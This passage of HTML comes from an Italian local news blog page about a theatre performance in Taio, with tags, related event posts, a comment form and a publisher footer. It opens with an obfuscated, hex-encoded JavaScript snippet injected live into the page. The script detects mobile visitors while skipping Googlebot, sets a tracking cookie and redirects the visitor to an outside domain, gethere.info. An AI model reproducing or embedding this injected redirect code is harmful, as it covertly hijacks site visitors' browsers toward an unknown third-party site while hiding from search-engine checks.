_0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="https://www.trentoblog.it/tag/carlo-goldoni/" rel="tag">Carlo Goldoni</a> <a href="https://www.trentoblog.it/tag/compagnia-teatri-possibili/" rel="tag">Compagnia Teatri Possibili</a> <a href="https://www.trentoblog.it/tag/corrado-da%ef%bf%bd%ef%bf%bdelia/" rel="tag">Corrado daï¿½ï¿½Elia</a> <a href="https://www.trentoblog.it/tag/spettacolo/" rel="tag">spettacolo</a> <a href="https://www.trentoblog.it/tag/taio/" rel="tag">Taio</a> <a href="https://www.trentoblog.it/tag/teatro-danza/" rel="tag">teatro &amp; danza</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://www.trentoblog.it/terra-reggae-liberta-trento/" rel="prev"><span>Precedente</span> TERRA, REGGAE &#038; LIBERTAï¿½ <br/>Trento</a></div>
			<div class="post-next"><a href="https://www.trentoblog.it/la-locandiera-ledro/" rel="next"><span>Successivo</span> LA LOCANDIERA <BR/>Ledro</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/">
						<img width="310" height="165" src="https://www.trentoblog.it/wp-content/uploads/1urban2019-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/" rel="bookmark">A Rovereto l&#8217;Urban Festival Summer Edition 2019</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/">
						<img width="282" height="165" src="https://www.trentoblog.it/wp-content/uploads/1Nobilità-danimo-22-06-2019-2-282x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/" rel="bookmark">&#8220;eState in villa&#8221; al via a Meano la rassegna di teatro amatoriale</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.trentoblog.it/teatro-di-villazzano-e-di-scena-lassociazione-flamenco-miel-y-limon/">
						<img width="310" height="165" src="https://www.trentoblog.it/wp-content/uploads/foto-3-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.trentoblog.it/teatro-di-villazzano-e-di-scena-lassociazione-flamenco-miel-y-limon/" rel="bookmark">Teatro di Villazzano: è di scena l’Associazione Flamenco Miel y Limon</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>14 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://www.trentoblog.it/mezzocorona-festa-in-piazza-per-il-festival-solstizio-destate/">
					<img width="310" height="165" src="https://www.trentoblog.it/wp-content/uploads/alban-fuàm-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://www.trentoblog.it/mezzocorona-festa-in-piazza-per-il-festival-solstizio-destate/" rel="bookmark">Mezzocorona: festa in piazza per il Festival Solstizio D&#8217;estate</a></h2>
			<p>Sabato 15 giugno, a partire dalle ore 16.30, Solstizio D’estate torna in piazza a Mezzocorona &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-locandiera-taio/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='48576' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2025, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>